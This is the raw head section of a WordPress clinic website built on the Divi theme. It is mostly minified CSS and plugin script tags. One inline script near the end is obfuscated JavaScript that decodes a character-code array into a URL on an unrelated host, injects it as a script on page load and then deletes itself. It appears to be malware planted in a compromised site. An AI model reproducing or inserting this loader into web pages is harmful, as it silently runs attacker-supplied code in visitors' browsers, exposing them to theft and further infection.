.menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
.tagcloud a,.wp-block-tag-cloud a{font-size:12px !important;padding:2px 8px;background:rgba(0,0,0,0.05);display:inline-block;margin-bottom:4px;border-radius:3px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.tagcloud a:hover,.wp-block-tag-cloud a:hover{background:rgba(0,0,0,0.15)}.et_pb_widget .wp-block-group__inner-container>h2,.et_pb_widget .wp-block-group__inner-container>h3{font-size:18px}.footer-widget .et_pb_widget .wp-block-group__inner-container>h2,.footer-widget .et_pb_widget .wp-block-group__inner-container>h3{color:#2ea3f2}.et_pb_widget .wp-block-latest-comments__comment{line-height:1.7em}
.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,0.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;cursor:pointer;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:'2'}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_scroll_top.et-hidden{opacity:0;-webkit-animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
</style>
<link rel='stylesheet' id='before-after-images-for-divi-styles-css' href='https://mybypass.com.au/wp-content/plugins/before-after-images-for-divi/styles/style.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://mybypass.com.au/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mybypass.com.au/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/mybypass.com.au","hash_tracking":"false","v4_id":"G-XMBEQ722WQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://mybypass.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mybypass.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mybypass.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mybypass.com.au/wp-json/wp/v2/tags/84" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mybypass.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://mybypass.com.au/wp-content/uploads/2018/08/intestines.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
